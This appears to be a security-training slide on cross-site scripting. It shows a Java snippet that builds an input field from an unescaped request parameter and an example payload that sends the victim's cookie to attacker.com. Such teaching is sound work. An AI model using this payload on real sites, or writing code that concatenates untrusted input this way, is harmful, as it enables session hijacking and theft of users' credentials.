 ©2017 Attain, LLC
A3 – Cross-Site Scripting (XSS)
Example Attack
The application uses untrusted data in the construction of the
following HTML snippet without validation or escaping:
(String) page += “<input name=‘creditcard’ type=‘TEXT’
value=‘” + request.getParameter(“CC”) + “’>”;
The attacker modifies the ‘CC’ parameter in his browser to:
‘><script>document.location=‘http://www.attacker.com/c
gi-bin/cookie.cgi?foo=‘+document.cookie</script>’
This attack causes the victim’s session ID to be sent to the attacker’s
website, allowing the attacker to hijack the user’s current session.
26
 